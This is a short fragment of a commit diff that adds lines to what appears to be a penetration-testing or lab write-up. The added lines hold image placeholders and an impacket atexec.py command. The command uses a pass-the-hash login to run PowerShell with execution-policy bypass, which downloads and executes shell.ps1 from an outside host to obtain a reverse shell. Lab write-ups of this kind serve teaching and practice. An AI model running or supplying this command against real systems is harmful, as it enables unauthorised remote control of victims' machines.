| 258 | + |
| 259 | + |
| 260 | +Finally, I used ATEXEC to run reverse-shell. |
| 261 | +`atexec.py -hashes :<..Redacted..> [email protected] 'powershell.exe -ep bypass -c "IEX (New-Object System.Net.Webclient).DownloadString("""http://10.8.2.110/shell.ps1""")"'` |
| 262 | + |
| 263 | + |
0 commit comments